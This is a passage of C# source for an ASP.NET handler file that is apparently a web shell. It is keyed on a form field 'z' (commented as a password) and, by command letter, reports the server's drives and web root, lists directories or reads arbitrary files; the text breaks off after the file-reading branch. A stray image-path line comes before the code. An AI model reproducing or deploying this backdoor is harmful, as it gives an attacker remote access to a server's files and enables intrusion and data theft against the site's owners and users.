 <%@ WebHandler Language="C#" Class="Handler" %>
using System;
using System.Web;
using System.IO;
using System.Net;
using System.Text;
using System.Data;
using System.Data.SqlClient;
using System.Diagnostics;
public class Handler : IHttpHandler
{
public void ProcessRequest(HttpContext context)
{
String Z = context.Request.Form["z"];//设置密码z
if (Z != "")
{
String Z1 = context.Request.Form["Z1"];
String Z2 = context.Request.Form["Z2"];
String R = "";
try
{
switch (Z)
{
case "A":
{
String[] c = Directory.GetLogicalDrives();
R = String.Format("{0}\t", context.Server.MapPath("/"));
for (int i = 0; i < c.Length; i++)
R += c[i][0] + ":";
break;
}
case "B":
{
DirectoryInfo m = new DirectoryInfo(Z1);
foreach (DirectoryInfo D in m.GetDirectories())
{
R += String.Format("{0}/\t{1}\t0\t-\n", D.Name, File.GetLastWriteTime(Z1 + D.Name).ToString("yyyy-MM-dd hh:mm:ss"));
}
foreach (FileInfo D in m.GetFiles())
{
R += String.Format("{0}\t{1}\t{2}\t-\n", D.Name, File.GetLastWriteTime(Z1 + D.Name).ToString("yyyy-MM-dd hh:mm:ss"), D.Length);
}
break;
}
case "C":
{
StreamReader m = new StreamReader(Z1, Encoding.Default);
R = m.ReadToEnd();
m.Close();
break;
}